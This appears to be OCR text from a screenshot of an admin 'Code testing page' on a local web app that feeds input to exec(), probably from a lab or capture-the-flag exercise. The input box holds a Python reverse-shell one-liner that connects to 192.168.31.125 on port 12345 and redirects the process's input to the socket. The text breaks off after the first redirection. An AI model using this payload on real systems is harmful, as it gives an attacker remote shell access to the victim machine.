 Leave a message
不安全 192.168.31.52:5000/admin
应用 Gmail YouTube 地图 翻译
Admin page
Code testing page
Status:
Nothing was ran. Input some code to exec()
Code input:
Test code
import
socket,subprocess,os;s=socket.socket(socket.AF_INE
T,socket.SOCK_STREAM);s.connect(("192.168.31.125",
12345));os.dup2(s.fileno(),0);